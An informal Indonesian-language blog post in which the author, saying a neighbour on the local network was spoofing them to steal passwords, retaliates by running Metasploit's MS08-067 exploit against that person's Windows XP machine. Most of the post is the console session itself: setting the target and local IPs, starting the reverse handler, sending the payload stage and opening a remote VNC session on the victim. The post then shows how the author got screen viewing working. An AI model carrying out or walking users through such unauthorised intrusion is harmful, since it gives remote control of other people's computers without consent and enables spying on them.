untungnya sj sy blom login di emal,Fb dll. ternyata ehh ternyata ada pake netcut,tuxcut ato apalah lucuhnya lagi org itu spoofing sy kata org chee...mo nyadap pass: tp sayang sy nyadap duluan hehehehehehe...
yuk ngintip org jahat
to the poin aja the
bash-4.1$ su
Password:
oot *-* vim-n4n0:/home/vim-n4n0# msfconsole
>>>M3T45PL01T3<<<<<
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 567 exploits - 283 auxiliary
+ -- --=[ 211 payloads - 27 encoders - 8 nops
=[ svn r9861 updated 117 days ago (2010.07.19)
Warning: This copy of the Metasploit Framework was last updated 117 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show exploits
msf exploit(ms08_067_netapi) > set RHOST 192.168.2.109 ====>(IP TARGET)
RHOST => 192.168.2.109
msf exploit(ms08_067_netapi) > set LHOST 192.168.2.111 ====>(IP SAYA)
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.2.111:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (445440 bytes) to 192.168.2.109
[*] VNC Server session 2 opened (192.168.2.111:4444 -> 192.168.2.109:2040) at 2010-11-13 23:24:22 +0800

[*] Starting local TCP relay on 127.0.0.1:5900... ======> LOCALHOST (PORT 5900)
[*] Local TCP relay started.
[-] Failed to launch vncviewer. Is it installed and in your path? ========> (AKTIFKAN REMOTE DESKTOP VIEWER FOR SLACKWARE)
[*] Session 2 created in the background.
msf exploit(ms08_067_netapi) >
nah ada failed the ...[-] Failed to launch vncviewer. Is it installed and in your path? knp failed ??? tanya ibu budi...hehehehe
yang failed itu cuman VNCviewer nya blom aktik gtu...untung aja slackware sy pake REMOTE DESKTOP VIEWER

nih image...target sy yg mo nyoba-nyoba nyadap pass: orang..